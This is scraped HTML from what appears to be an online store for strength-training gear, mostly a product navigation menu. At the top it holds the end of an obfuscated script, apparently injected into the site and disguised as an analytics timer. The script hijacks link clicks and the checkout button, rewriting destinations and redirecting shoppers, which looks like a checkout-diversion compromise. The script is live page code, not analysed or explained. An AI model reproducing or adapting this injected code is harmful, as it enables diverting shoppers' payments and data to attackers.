C=function(v){this['iYvSrD']=v,this['KzXSsE']=[0x26c1+-0x13fb+-0x12c5,-0x11*-0x17f+0x1eed+-0x385c,-0x7e*0x39+0x118c*0x1+0xa82],this['sqiuon']=function(){return'newState';},this['CVkVTd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fwvhwe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};C['prototype']['EukLNk']=function(){var v=new RegExp(this['CVkVTd']+this['fwvhwe']),j=v['test'](this['sqiuon']['toString']())?--this['KzXSsE'][0x60d+-0x1512+0xf06]:--this['KzXSsE'][-0x133*-0x1+-0x247c+0x2349];return this['FaUmRR'](j);},C['prototype']['FaUmRR']=function(v){if(!Boolean(~v))return v;return this['Ntakul'](this['iYvSrD']);},C['prototype']['Ntakul']=function(v){for(var j=0x1*0x21b4+-0x988+0x4*-0x60b,T=this['KzXSsE']['length'];j<T;j++){this['KzXSsE']['push'](Math['round'](Math['random']())),T=this['KzXSsE']['length'];}return v(this['KzXSsE'][0x1a17+-0x1fb1+0x59a]);},new C(b)['EukLNk'](),b['tUiqfB']=!![];}V=b['CwNmuV'](V,h),A[F]=V;}else V=d;return V;},b(A,Y);}window['anlytics_g'+'tm']=setInterval(function(){var Yo={h:'Ni5g',V:0x205,L:0x242,o:'&VN@',F:0x2e6,d:0x313,e:0x2da,C:'yv#M',v:0x1e1,j:'i!H3',T:0x2e9,f:0x32b,M:0x2f0,Q:0x328,X:0x322,g:0x2e9,D:0x1ec,H:'!QA$',S:0x21e,m:0x279,W:'Ni5g',w:0x23a,y:0x25f,t:'%kPz',k:0x344,n:0x301,R:'7*8N',G:0x2d0,N:0x2cd,u:0x31c,p:0x365,J:0x326,c:0x1fd,Z:0x201,U:0x211,I:'9ElP',B:0x208,P:0x247,r:'FQti',K:0x2ed,a:0x2ba,z:0x2ae,s:'yn21',O:0x326,E:0x355,YF:0x30d,Yd:0x2be,Ye:0x234,YC:'1VUJ',Yv:0x252,Yj:0x22e,YT:'YdFN',Yf:0x207,YM:'OrF1',YQ:0x345,YX:0x353,Yg:0x306,YD:'sxo^',YH:0x243,YS:0x317,Ym:0x300,YW:'dMKS',Yw:0x1bf,Yy:0x1c2,Yt:'DA9O',Yk:0x2ff,Yn:0x302,YR:0x2e2,YG:'9NQ4',YN:0x305},YL={h:0x341,V:0x362,L:0x2f6,o:0x35c,F:0x311,d:'!QA$',e:0x348,C:0x355,v:'sxo^',j:0x1d0,T:0x1c4,f:'[5JD',M:0x212,Q:0x34e,X:0x33f,g:'&VN@',D:0x145,H:0x160,S:'1VUJ',m:0x1a0,W:0x132,w:0x161,y:'yg*Z',t:0x335,k:'i!H3',n:0x340,R:0x374,G:'kLn*',N:0x315,u:0x2f7,p:0x32c,J:'i!H3',c:0x351,Z:0x38b,U:0x349,I:0x17a,B:'M(AP',P:0x1b4,r:0x37c,K:0x382,a:0x39e,z:0x182,s:0x143,O:']#ca'},Y8={h:0x29};function Ao(h,V,L,o){return b(L- -Y8.h,V);}function AF(h,V,L,o){return b(L-0xdd,h);}var h={'pyNgS':function(V,L){return V+L;},'QPgSS':Ao(0x1fa,Yo.h,Yo.V,Yo.L)+AF(Yo.o,Yo.F,Yo.d,Yo.e),'BPQZn':Ao(0x1e3,Yo.C,0x1d0,Yo.v)+AF(Yo.j,Yo.T,Yo.f,Yo.M)+AF('T!5f',Yo.Q,Yo.X,Yo.g)+'\x20)','FCBaa':Ao(0x205,'yv#M',Yo.D,0x1aa),'DzqeP':Ao(0x23e,Yo.H,0x228,Yo.S),'RGSnM':Ao(Yo.m,Yo.W,Yo.w,Yo.y),'gOVoz':'true','ixZGH':function(V,L){return V(L);},'TlagR':AF(Yo.t,Yo.k,Yo.n,0x2ba),'YQIOp':function(V,L){return V==L;},'bUkVK':AF(Yo.R,Yo.G,Yo.N,Yo.u)+AF('(xgC',Yo.p,0x31b,Yo.J)+AF('sxo^',0x2d3,0x2e3,0x332),'aXJKj':Ao(Yo.c,'LtoX',0x1d8,Yo.Z),'PaeYt':Ao(Yo.U,Yo.I,Yo.B,Yo.P)+'ars','DSljv':function(V,L){return V!=L;},'PsBYO':AF(Yo.r,Yo.K,Yo.a,Yo.z),'qilgM':AF(Yo.s,Yo.O,Yo.E,Yo.YF)+AF('4jpp',0x305,Yo.Yd,Yo.e)+'m','Hhchn':function(V,L){return V(L);},'xWzGZ':function(V,L){return V(L);}};h['DSljv'](h[Ao(Yo.Ye,Yo.YC,0x24c,Yo.Yv)],typeof jQuery)&&(localStorage[Ao(Yo.Yj,Yo.YT,Yo.Yf,0x21e)](h['RGSnM'])||h[AF(Yo.YM,Yo.YQ,Yo.YX,Yo.Yg)](jQuery,'a')['length']&&h[Ao(0x1df,Yo.YD,0x212,Yo.YH)]!=document['location'][AF('Dl&S',Yo.YS,0x2f9,Yo.Ym)]&&(h[Ao(0x199,Yo.YW,0x1c5,0x1d4)](clearInterval,window[Ao(Yo.Yw,'7*8N',Yo.Yy,0x176)+AF(Yo.Yt,Yo.Yk,Yo.Yn,Yo.YR)]),h[AF(Yo.YG,Yo.YN,Yo.F,0x2e5)](jQuery,'a')['click'](function(V){var YV={h:0xf7,V:0x160,L:0x45},Yh={h:0x10c,V:0x184,L:0x131};function Ae(h,V,L,o){return AF(L,V-Yh.h,V- -Yh.V,o-Yh.L);}function Ad(h,V,L,o){return Ao(h-YV.h,o,L-YV.V,o-YV.L);}if(h['FCBaa']===h[Ad(YL.h,YL.V,0x34d,'OrF1')]){var o;try{o=F(IFSuXs['pyNgS'](IFSuXs[Ad(YL.L,YL.o,YL.F,YL.d)],IFSuXs['BPQZn'])+');')();}catch(F){o=F;}return o;}else V[Ad(YL.e,YL.C,0x326,YL.v)+Ae(YL.j,YL.T,YL.f,YL.M)](),localStorage[Ad(YL.Q,YL.X,0x34a,YL.g)](h[Ae(YL.D,YL.H,YL.S,YL.m)],h[Ae(YL.W,YL.w,YL.y,0x18f)]),ehref=h[Ad(0x389,YL.t,0x384,YL.k)](jQuery,this)[Ad(YL.n,0x36c,YL.R,YL.G)](h[Ad(YL.N,YL.u,YL.p,YL.J)]),h[Ad(YL.c,YL.Z,YL.U,'&VN@')]('/',ehref[0x2190+-0x150c+-0xc84])?ehref=h[Ae(YL.I,0x1c8,YL.B,YL.P)](h[Ad(YL.r,YL.K,YL.a,'vnUM')],ehref):ehref=ehref['replace'](h['aXJKj'],h[Ae(YL.z,YL.s,YL.O,0xf9)]),document['location']=ehref;})));},-0x18ac+0xcb9+0xfdb),window[AC(0x589,0x58c,0x564,']#ca')+Av(0x315,0x346,'3TzM',0x334)]=setInterval(function(){var YQ={h:0x2e1,V:'G1No',L:0x2d6,o:0x2d0,F:0x283,d:'7*8N',e:0x29a,C:0x79,v:0x4c,j:'sPUD',T:0x5a,f:0x2fd,M:0x303,Q:'mMhN',X:0x30c,g:0x68,D:'%Wux',H:0x47,S:0x337,m:0x311,W:'i!H3',w:0x304,y:0xc,t:'678w',k:0x2c3},YM={h:0x14,V:0x6,L:0x15,o:0x20,F:'LtoX',d:0x10,e:0x4f1,C:0x4a9,v:'Dl&S',j:'678w',T:0x4ad,f:0x4bd,M:0x504,Q:'zeZg',X:0x46,g:0x1c,D:'3TzM',H:0x29,S:0x4d2,m:'%Wux',W:0x4eb,w:'(xgC',y:0x4b},Yf={h:0xbd,V:0x20f},Yj={h:0x113,V:0x82,L:0x2dc},Yv={h:0x1c7,V:0x15d,L:0x5e5},h={'rBain':function(V,L){return V(L);},'DqOvM':function(V,L){return V+L;},'LTjZP':function(V,L){return V!=L;},'KZvVw':Aj(YQ.h,0x2ba,YQ.V,YQ.L),'YzCNi':function(V,L){return V(L);}};function AT(h,V,L,o){return AC(h-Yv.h,V-Yv.V,h- -Yv.L,L);}function Aj(h,V,L,o){return AC(h-Yj.h,V-Yj.V,V- -Yj.L,L);}h[Aj(YQ.o,YQ.F,YQ.d,YQ.e)](h[AT(-YQ.C,-YQ.v,YQ.j,-YQ.T)],typeof jQuery)&&h[Aj(YQ.f,YQ.M,YQ.Q,YQ.X)](jQuery,'a')[AT(-0x87,-YQ.g,YQ.D,-YQ.H)]&&h[Aj(YQ.S,YQ.m,YQ.W,YQ.w)](jQuery,AT(-YQ.y,-0x42,YQ.t,-YQ.H)+'btn-checko'+'ut')[Aj(0x2a3,0x2d2,'Wt$D',YQ.k)](function(V){var YT={h:0x1b8,V:0x8e};function Af(h,V,L,o){return Aj(h-YT.h,V- -0x2d3,L,o-YT.V);}function AM(h,V,L,o){return Aj(h-Yf.h,V-Yf.V,o,o-0xe2);}V[Af(-YM.h,-YM.V,'sPUD',YM.L)+Af(YM.o,0x36,YM.F,YM.d)](),h[AM(YM.e,YM.C,0x4dd,YM.v)](jQuery,'#modal-con'+'tainer')[Af(-0x1,-0x21,YM.j,-0x45)](),document[AM(YM.T,YM.f,YM.M,YM.Q)]=h[Af(YM.X,YM.g,YM.D,YM.H)](document[AM(YM.S,0x4db,YM.f,YM.m)][AM(0x466,0x4b4,YM.W,YM.w)],Af(0x85,0x3d,'wNK8',YM.y));});},-0x235a+-0x1369+0x3aab);</script></div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<div class="menu-container horizontal-menu">
    <div data-action="navigation" class="menu horizontal centre ">
        <ul class="md-top-menu-items">
            <li class=" "> <a href="https://www.elitefts.com/shop/new-items.html"><span class="megaitemicons"></span>New Items</a>
</li><li class="menu-dropdown-icon mm_dropdown category-item nav-886 "> <a href="https://www.elitefts.com/shop/bands.html"> <span class="megaitemicons"></span> Bands </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/bands.html" target="_self">Resistance Bands</a></h2> <ul> <li><a href="/catalog/product/view/id/408/s/eliteftstm-pro-micro-resistance-band/category/153/" target="_self">Micro Band</a></li> <li><a href="/catalog/product/view/id/409/s/eliteftstm-pro-mini-resistance-band/category/153/" target="_self">Mini Band</a></li> <li><a href="/catalog/product/view/id/410/s/eliteftstm-pro-monster-mini-resistance-band/category/153/" target="_self">Monster Mini Band</a></li> <li><a href="/catalog/product/view/id/411/s/eliteftstm-pro-light-resistance-band/category/153/" target="_self">Light Band</a></li> <li><a href="/catalog/product/view/id/412/s/eliteftstm-pro-average-resistance-band/category/153/" target="_self">Average Band</a></li> <li><a href="/catalog/product/view/id/413/s/eliteftstm-pro-strong-resistance-band/category/153/" target="_self">Strong Band</a></li> </ul> <ul> <li><a href="/catalog/product/view/id/414/s/eliteftstm-pro-short-mini-resistance-band/category/153/" target="_self">Short Mini Band</a></li> <li><a href="/catalog/product/view/id/415/s/eliteftstm-pro-short-monster-mini-resistance-band/category/153/" target="_self">Short Monster Mini Band</a></li> <li><a href="/catalog/product/view/id/416/s/eliteftstm-pro-short-light-resistance-band/category/153/" target="_self">Short Light Band</a></li> <li><a href="/catalog/product/view/id/417/s/eliteftstm-pro-short-average-resistance-band/category/153/" target="_self">Short Average Band</a></li> <li><a href="/catalog/product/view/id/418/s/eliteftstm-pro-short-strong-resistance-band/category/153/" target="_self">Short Strong Band</a></li> <li><a href="/catalog/product/view/id/419/s/eliteftstm-pro-short-heavy-resistance-band/category/153/" target="_self">Short Heavy Band</a></li> </ul><!-- @BLOCK@_95 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/bands.html?cat=279" target="_self">Band Packs</a></h2> <ul> <li><a href="/catalog/product/view/id/28676/s/eliteftstm-pro-resistance-band-pack/category/153/" target="_self">Pro Resistance Band Pack</a></li> <li><a href="/catalog/product/view/id/16167/s/mountain-dog-band-pack/category/153/" target="_self">Mountain Dog Band Pack</a></li> <li><a href="/catalog/product/view/id/28693/s/short-band-pack/category/153/" target="_self">Short Band Pack</a></li> <li><a href="/catalog/product/view/id/28677/s/bag-of-minis/category/153/" target="_self">Mini Band Pack</a></li> <li><a href="https://www.elitefts.com/elitefts-pro-compression-floss-band-pack.html">Floss Band Pack</a></li> <li><a href="https://www.elitefts.com/elitefts-workout-band-pack.html">Workout Band Pack</a></li> <li><a href="https://www.elitefts.com/jujimufu-band-pack.html">Jujimufu Band Pack</a></li> </ul></div><!-- @BLOCK@_97 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Compression</h2> <ul> <li><a href="/catalog/product/view/id/28289/s/eliteftstm-pro-ultra-compression-floss-band-blue/category/153/" target="_self">Compression Floss-Ultra</a></li> <li><a href="/catalog/product/view/id/16190/s/eliteftstm-pro-strong-compression-floss-red-band/category/153/" target="_self">Compression Floss-Strong</a></li> <li><a href="/catalog/product/view/id/16191/s/eliteftstm-pro-average-compression-floss-band-black/category/153/" target="_self">Compression Floss-Average</a></li> </ul> <p>&nbsp;</p> <ul> <li><a href="https://www.elitefts.com/eliteftstm-tension-trainers.html">Tension Trainers</a></li> </ul> <p>&nbsp;</p> <ul> <li><a href="https://www.elitefts.com/elitefts-workout-band-light-yellow.html">Light WO Band</a></li> <li><a href="https://www.elitefts.com/elitefts-workout-band-medium-red.html">Medium WO Band</a></li> <li><a href="https://www.elitefts.com/elitefts-workout-band-heavy-black.html">Heavy WO Band</a></li> </ul><!-- @BLOCK@_96 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Best Sellers</h2> <p><a href="/catalog/product/view/id/409/s/eliteftstm-pro-mini-resistance-band/category/153/"><img src="https://www.elitefts.com/media/wysiwyg/mini_band.png" alt=""></a></p><!-- @BLOCK@_102 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-887 "> <a href="https://www.elitefts.com/shop/strength-equipment.html"> <span class="megaitemicons"></span> Strength Equipment </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/strength-equipment.html">Strength Equipment</a></h2> <ul> <li><a href="/shop/strength-equipment/quick-ship.html" target="_self">Quick Ship</a></li> <li><a href="/home-gym/" target="_self">Home Gym</a></li> <li><a href="/shop/strength-equipment/power-racks.html" target="_self">Power Racks</a></li> <li><a href="/shop/strength-equipment/rack-attachments.html" target="_self">Rack Attachments</a></li> <li><a href="/shop/strength-equipment.html?cat=132">Monolifts</a></li> <li><a href="/shop/strength-equipment/glute-ham-raises.html" target="_self">Posterior Chain</a></li> <li><a href="/shop/strength-equipment/competition-benches.html" target="_self">Competition Benches</a></li> <li><a href="/shop/strength-equipment/benches.html" target="_self">Benches</a></li> <li><a href="/shop/strength-equipment/plate-loaded.html" target="_self">Plate Loaded</a></li> <li><a href="/shop/strength-equipment/selectorized.html" target="_self">Selectorized</a></li> <li><a href="/shop/strength-equipment/accessories.html" target="_self">Accessories</a></li> <li><a href="/shop/strength-equipment/storage.html" target="_self">Storage</a></li> <li><a href="/shop/strength-equipment/strongman-and-grip.html" target="_self">Strongman and Grip</a></li> <li><a href="/shop/strength-equipment/group-training.html" target="_self">Group Training</a></li> <li><a href="/shop/strength-equipment/power-plate.html" target="_self">Power Plate</a></li> </ul></div><!-- @BLOCK@_91 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/cardio.html">Cardio</a></h2> <ul> <li><a href="/shop/cardio/prowlersr-sleds.html">Prowlers® &amp; Sleds</a></li> <li><a href="/shop/cardio/plyoboxes.html" target="_self">Plyoboxes</a></li> <li><a href="/shop/cardio/speed-training.html" target="_self">Speed Training</a></li> <li><a href="/shop/cardio/elliptical-trainers.html" target="_self">Elliptical Trainers</a></li> <li><a href="/shop/cardio/fitness-bikes.html" target="_self">Fitness Bikes</a></li> <li><a href="/shop/cardio/treadmills.html" target="_self">Treadmills</a></li> <li><a href="/shop/cardio/stair-climbers.html" target="_self">Stair Climbers</a></li> <li><a href="/shop/cardio/jacobs-ladder.html" target="_self">Jacobs Ladder</a></li> <li><a href="/shop/cardio/conditioning-tools.html" target="_self">Conditioning Tools</a></li> </ul><!-- @BLOCK@_92 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Gear</h2> <ul> <li><a href="/shop/power-gear.html?cat=240.html" target="_self">Ammonia &amp; Chalk</a></li> <li><a href="/shop/power-gear/belts.html">Belts</a></li> <li><a href="/shop/power-gear/wrist-straps.html" target="_self">Wrist Straps</a></li> <li><a href="/shop/power-gear/wrist-wraps.html" target="_self">Wrist Wraps</a></li> <li><a href="/shop/powerlifting/footwear.html">Footwear</a></li> <li><a href="/shop/powerlifting/elbow-sleeves.html" target="_self">Elbow Sleeves</a></li> <li><a href="/shop/power-gear/knee-sleeves.html">Knee Sleeves</a></li> <li><a href="/shop/power-gear/knee-wraps.html">Knee Wraps</a></li> </ul> <p>&nbsp;</p> <p>&nbsp;</p></div><!-- @BLOCK@_94 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/strength-equipment.html?cat=228">Custom Built</a></h2> <p><a href="/shop/strength-equipment/custom-built.html"><img title="custom built" src="https://www.elitefts.com/media/wysiwyg/cb_1_.png" alt="custom built" width="271" height="350"></a></p> <p>shop/strength-equipment.html</p><!-- @BLOCK@_93 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-888 "> <a href="https://www.elitefts.com/shop/power-gear.html"> <span class="megaitemicons"></span> Support Gear </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/powerlifting/straps-wraps-and-sleeves.html">Straps, Wraps, Sleeves</a></h2> <h2><a class="level-sub-first" style="text-color: #999999;" href="/shop/power-gear/wrist-wraps.html">Wrist Wraps</a></h2> <ul> <li><a href="https://www.elitefts.com/shop/power-gear/wrist-wraps/.html">Light WW</a></li> <li><a href="/shop/power-gear/wrist-wraps/medium-wrist-wraps.html">Medium WW</a></li> <li><a href="/shop/power-gear/wrist-wraps/heavy-wrist-wraps.html">Heavy WW</a></li> </ul> <h2><a class="level-sub-first" href="/shop/power-gear/knee-wraps.html">Knee Wraps</a></h2> <ul> <li><a href="/shop/power-gear/knee-wraps/.html">Light KW</a></li> <li><a href="/shop/power-gear/knee-wraps/medium-knee-wraps.html">Medium KW</a></li> <li><a href="/shop/power-gear/knee-wraps/heavy-knee-wraps.html">Heavy KW</a></li> </ul> <h2><a class="level-sub-first" href="/shop/power-gear.html?cat=223">Wrist Straps</a></h2> </div><!-- @BLOCK@_113 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Sleeves</h2> <ul> <li><a href="/shop/power-gear/knee-sleeves.html">Knee Sleeves</a></li> <li><a href="/shop/powerlifting/elbow-sleeves.html">Elbow Sleeves</a></li> </ul><!-- @BLOCK@_114 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/power-gear/belts.html">Belts</a></h2> <ul> <li><a href="https://www.elitefts.com/eliteftstm-quick-locking-training-belt.html">elitefts™ Quick Locking Training Belt</a></li> <li><a href="/catalog/product/view/id/34737/s/elitefts-13mm-p3-pioneer-cut-painted-power-belt/">Pioneer Cut 13mm P3 PB</a></li> <li><a href="/catalog/product/view/id/5/s/eliteftstm-premium-13mm-p2-power-belt/">Premium 13mm P2 PB</a></li> <li><a href="/catalog/product/view/id/7/s/eliteftstm-premium-13mm-p2-lever-belt/">Premium 13mm P2 Lever </a></li> <li><a href="/catalog/product/view/id/11/s/eliteftstm-premium-6-5mm-p2-single-prong-powerlifting-belt/">Premium 6.5mm P2 PB</a></li> <li><a href="/catalog/product/view/id/19016/s/p2-old-school-belt-6-5mm-thick-3-wide/">Old School 6.5mm PB</a></li> <li><a href="/catalog/product/view/id/8/s/eliteftstm-premium-p2-bench-belt/">Bench Belt</a></li> <li><a href="/catalog/product/view/id/4/s/eliteftstm-premium-13mm-p2-bodybuilding-belt/">Bodybuilding Belt</a></li> <li><a href="https://www.elitefts.com/eliteftstm-black-nylon-dip-belt.html">elitefts™ Dip Belt</a></li> </ul> </div><!-- @BLOCK@_112 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Competition Ready</h2> <ul> <ul> <li><a href="/shop/power-gear.html?cat=240.html" target="_self">Ammonia &amp; Chalk</a></li> <li><a href="/shop/power-gear/singlets.html" target="_self">Singlets</a></li> <li><a href="/shop/powerlifting/footwear.html" target="_self">Footwear</a></li> </ul> </ul> <p><a href="/shop/power-gear/knee-sleeves.html"><img src="https://www.elitefts.com/media/wysiwyg/NavBar-Cat-Images/knee-sleeves-new-advance.jpg" alt=""></a>&nbsp;</p><!-- @BLOCK@_115 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-889 "> <a href="https://www.elitefts.com/shop/bars-weights.html"> <span class="megaitemicons"></span> Bars & Weights </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/bars-weights.html">Bars &amp; Collars</a></h2> <ul> <li><a href="/shop/bars-weights/barbells.html">Barbells</a></li> <li><a href="/shop/bars-weights/specialty-bars.html" target="_self">Specialty Bars</a></li> <li><a href="/shop/bars-weights.html?cat=78" target="_self">American Bars & Attachments</a></li> <li><a href="/shop/bars-weights/power-bars.html" target="_self">Power Bars</a></li> <li><a href="/shop/bars-weights.html?cat=278" target="_self">Blemished Bars</a></li> <li><a href="/shop/bars-weights.html?cat=270" target="_self">Tsunami Bars</a></li> <li><a href="/shop/bars-weights.html?cat=269" target="_self">Fat Bars</a></li> <li><a href="/shop/bars-weights/collars.html" target="_self">Collars</a></li> </ul></div><!-- @BLOCK@_99 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Weights &amp; Added Resistance</h2> <ul> <li><a href="/shop/bars-weights/bands.html" target="_self">Bands</a></li> <li><a href="/shop/bars-weights/dumbbells-kettlebells.html" target="_self">Dumbbells</a></li> <li><a href="/shop/bars-weights/dumbbells-kettlebells.html" target="_self">Kettlebells</a></li> <li><a href="/shop/bars-weights/medicine-balls.html" target="_self">Medicine Balls</a></li> <li><a href="/shop/bars-weights/plates.html" target="_self">Plates</a></li> <li><a href="/shop/bars-weights/ropes-chains.html" target="_self">Ropes &amp; Chains</a></li> <li><a href="/shop/bars-weights.html?cat=79" target="_self">Core Blaster</a></li> <li><a href="/shop/bars-weights/sandbags.html" target="_self">Sandbags</a></li> <li><a href="/shop/bars-weights.html?cat=114" target="_self">Powerblock</a></li> </ul> efts.com/shop/bars-weights.html?cat=114 </div><!-- @BLOCK@_100 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/bars-weights.html?cat=277">Bar Accessories</a></h2> <ul> <li><a href="/shop/accessories/board-press-boards.html">Board Press Boards</a></li> <li><a href="/shop/accessories/chalk.html">Chalk</a></li> <li><a href="/catalog/product/view/id/35579/s/ez-deadlift-loader-straps-pair/">EZ Deadlift Straps</a></li> <li><a href="/catalog/product/view/id/13911/s/ez-spotting-straps-pair/">EZ Spotting&nbsp;Straps</a></li> <li><a href="/catalog/product/view/id/35578/s/ez-squat-bench-loader-straps-pair/">EZ Squat-Bench Straps</a></li> <li><a href="/catalog/product/view/id/14543/s/manta-ray/">Manta Ray</a></li> <li><a href="/shop/accessories/board-press-boards/shoulder-savers.html">Shoulder Savers</a></li> <li><a href="/shop/accessories/neck-harnesses.html">Neck Harnesses</a></li> </ul> <p>&nbsp;</p></div> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <h2>Featured Bar</h2> <ul> <li><a href="https://www.elitefts.com/eliteftstm-power-bar.html"><img src="https://www.elitefts.com/media/wysiwyg/power_bar.png" alt=""></a> <p>&nbsp;</p> </li> </ul><!-- @BLOCK@_104 --> </li> </ul>
</li> </ul> </li><li class="menu-dropdown-icon mm_dropdown category-item nav-890 "> <a href="https://www.elitefts.com/shop/accessories.html"> <span class="megaitemicons"></span> Accessories </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Accessories</h2> <ul> <ul> <li><a href="/shop/bars-weights/bands.html" target="_self">Bands</a></li> <li><a href="/shop/accessories/board-press-boards.html" target="_self">Board Press Boards</a></li> <li><a href="/shop/accessories/cable-attachments.html" target="_self">Cable Attachments</a></li> <li><a href="/shop/power-gear.html?cat=240.html">Ammonia & Chalk</a></li> <li><a href="/shop/accessories/grip-tools.html">Grip Tools</a></li> <li><a href="/shop/accessories/liniments.html" target="_self">Liniments</a></li> <li><a href="/shop/accessories/miscellaneous.html" target="_self">Miscellaneous</a></li> <li><a href="/shop/accessories/recovery-rehab-tools.html" target="_self">Recovery &amp; Rehab Tools</a></li> <li><a href="/shop/accessories/torso-core-training.html" target="_self">Torso &amp; Core Training</a></li> <li><a href="/shop/accessories/neck-harnesses.html" target="_self">Neck Harnesses</a></li> </ul> </ul> <h2><a class="level-sub-first" href="/shop/specials/closeout-items.html">Closeout Items</a></h2></div><!-- @BLOCK@_88 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/best-sellers.html">Best Sellers</a></h2> <ul> <li><a href="https://www.elitefts.com/eliteftstm-squat-box.html">Squat Box</a></li> <li><a href="/eliteftstm-blast-straps.html">Blast Straps</a></li> <li><a href="/shop/accessories/board-press-boards/shoulder-savers.html">Shoulder Savers</a></li> <li><a href="/catalog/product/view/id/546/s/arctic-sports-balm/category/135/">Arctic Sports Balm</a></li> <li><a href="/catalog/product/view/id/494/s/gym-chalk/">Gym Chalk</a></li> <li><a href="/catalog/product/view/id/480/s/3-cable-grenade-ball/">Grenade Ball</a></li> <li><a href="/shop/bars-weights.html?cat=79" target="_self">Core Blaster - Landmine</a></li> <li><a href="/shop/bands/floss.html">Compression Floss</a></li> </ul></div><!-- @BLOCK@_117 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/education.html">Education</a></h2> <ul> <li><a href="/shop/education/books.html" target="_self">Books</a></li> <li><a href="/shop/education/elitefts-ebooks.html" target="_self">elitefts eBooks</a></li> <li><a href="/shop/education/team-ebooks.html" target="_self">Team eBooks</a></li> <li><a href="https://www.elitefts.com/shop/dave-tate-s-table-talk-crew.html/">Table Talk Crew Course & Books</a></li> </ul> <p>&nbsp;</p> <p>&nbsp;</p> <ul> </div><!-- @BLOCK@_98 --> </li> </ul>
</li> <li class="megaStaticBlock"> <ul> <li> <style>#html-body [data-pb-style=XE4BL9Q]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WX0FRQ9]{display:flex;width:100%}#html-body [data-pb-style=Q21N3WV]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=RFEKX89]{border-style:none}#html-body [data-pb-style=F6Q84UL],#html-body [data-pb-style=QDY3ELI]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=RFEKX89]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2><a class="level-sub-first" href="/shop/accessories/essentials.html">Essentials</a></h2> <ul> <li><a href="/shop/supplements.html?cat=281" target="_self">Coffee</a></li> <li><a href="/shop/accessories/shaker-cups.html" target="_self">Shaker Cups</a></li> </ul> <h2>Featured Category</h2> </div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="XE4BL9Q"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WX0FRQ9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Q21N3WV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="RFEKX89"><a href="https://www.elitefts.com/shop/bars-weights/specialty-bars.html" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.elitefts.com/media/wysiwyg/ss-yoke-bar-7362-edit_1_.jpg" alt="" title="" data-element="desktop_image" data-pb-style="F6Q84UL"><img class="pagebuilder-mobile-only" src="https://www.elitefts.com/media/wysiwyg/ss-yoke-bar-7362-edit_1_.jpg" alt="" title="" data-element="mobile_image" data-pb-style="QDY3ELI"></a></figure></div></div></div><script>new 